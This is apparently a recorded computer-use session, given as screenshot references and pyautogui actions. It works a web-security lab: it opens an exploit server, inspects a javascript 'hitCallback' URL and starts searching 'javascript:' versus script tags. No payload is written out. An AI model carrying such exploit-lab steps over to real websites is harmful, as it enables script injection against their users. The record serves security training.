
pyautogui.click(417, 16)

pyautogui.click(285, 16)

pyautogui.doubleClick(601, 37)

# Step: Open the exploit server and look at its exploit URL
pyautogui.click(434, 156)

pyautogui.click(525, 101)

pyautogui.moveTo(654, 234); pyautogui.dragTo(371, 230)

pyautogui.click(370, 230)
# Step: Inspect the javascript part of the lab's hitCallback URL, then return to the Google tab
pyautogui.click(301, 19)

pyautogui.click(586, 38)
pyautogui.click(616, 38)

pyautogui.moveTo(584, 37); pyautogui.dragTo(615, 37)
pyautogui.click(528, 15)
pyautogui.click(507, 37)

# Step: Search 'hwo to use javascript: vs scirpt tags' and read the expanded AI Overview
pyautogui.write('hwo to use ')

pyautogui.write('javascr')

pyautogui.write('ipt: vs scirpt tags')
